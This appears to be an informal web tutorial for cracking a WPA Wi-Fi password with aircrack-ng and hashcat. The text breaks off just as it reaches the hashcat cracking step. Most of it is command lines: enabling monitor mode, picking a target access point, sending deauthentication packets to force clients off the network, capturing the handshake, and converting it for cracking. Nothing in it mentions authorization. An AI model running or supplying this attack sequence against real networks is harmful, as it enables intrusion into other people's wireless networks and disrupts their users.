Prerequirments :
- Aircrack-ng :
sudo apt install aircrack-ng
Open terminal.....
-

Detect your wireless network interface :
ifconfig
Note: Here wlp3s0 is my wireless interface.
if coudn't find command then try :
/sbin/ifconfig
-

Start monitor mode :
sudo airmon-ng start wlp3s0
-

capture traffic :
sudo airodump-ng wlp3s0mon
-

select target and focus on one AP on channel:
sudo airodump-ng --bssid xx.xx.xx.xx.xx.xx -c y --write filename wlp3s0mon
- xx.xx.xx.xx.xx.xx defines : AP BSSID -> 00.11.22.33.44.55 (suppose)
- y defines : AP channel -> 10 (suppose)
- filename is the file name where the handshake will captute and make some other stuffs .
-

Send traffic to the channel :
sudo aireplay-ng --deauth y -a xx.xx.xx.xx.xx.xx wlp3s0mon
- ammoun of traffic-> y
-

Capture handshake : it will be shown in the monitor if captured ! at Terminal-2.
-
Now you got the handshake (terminal-2)
-
Stop the process of terminal-2 :
ctrl+c
There will be a WPAcrack-01.cap file in your home directory
- convert cap file into hccapx file : https://www.onlinehashcrack.com/tools-cap-to-hccapx-converter.php
or
-

use cap2hccapx.c file to convert the cap file to hccapx file
gcc cap2hccapx.c -o cap2hccapx && ./cap2hccapx file.cap file.hccapx
Note : cap to pkid (in case of pkid) :
hcxpcaptool -z pmkidhash suva-01.cap
-


Crack password using hashcat :